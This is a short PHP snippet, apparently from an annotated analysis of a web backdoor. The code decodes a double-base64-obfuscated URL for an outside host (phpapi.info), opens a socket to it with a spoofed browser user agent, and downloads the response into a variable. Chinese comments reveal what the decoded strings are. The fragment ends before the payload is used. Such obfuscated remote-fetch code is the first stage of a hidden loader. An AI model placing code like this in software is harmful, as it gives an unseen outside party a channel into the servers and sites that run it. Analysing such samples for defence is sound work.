 if (!isset($_SESSION["phpapi"])) {
$c = '';
$useragent = 'Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2)';
$url = base64_decode(base64_decode("YUhSMGNEb3ZMM0JvY0dGd2FTNXBibVp2THpRd05DNW5hV1k9Cg==")); #两次解密后得到 http://phpapi.info/404.gif
$urlNew= base64_decode("LzBPbGlha1RIaXNQOGhwMGFkcGg5cGFwaTUrcjZlY2kwYTh5aWptZzlveGNwOWNrdmhmLw=="); #/0OliakTHisP8hp0adph9papi5+r6eci0a8yijmg9oxcp9ckvhf/
if (function_exists('fsockopen')) {
$link = parse_url($url);
$query = $link['path'];
$host = strtolower($link['host']); #phpapi.info
$fp = fsockopen($host, 80, $errno, $errstr, 10);
if ($fp) {
$out = "GET /{$query} HTTP/1.0\r\n";
$out .= "Host: {$host}\r\n";
$out .= "User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2)\r\n";
$out .= "Connection: Close\r\n\r\n";
fwrite($fp, $out);
$inheader = 1;
$contents = "";
while (!feof($fp)) {
$line = fgets($fp, 4096);
if ($inheader == 0) {
$contents .= $line;
}
if ($inheader && ($line == "\n" || $line == "\r\n")) {
$inheader = 0;
}
}
fclose($fp);
$c = $contents;
}
}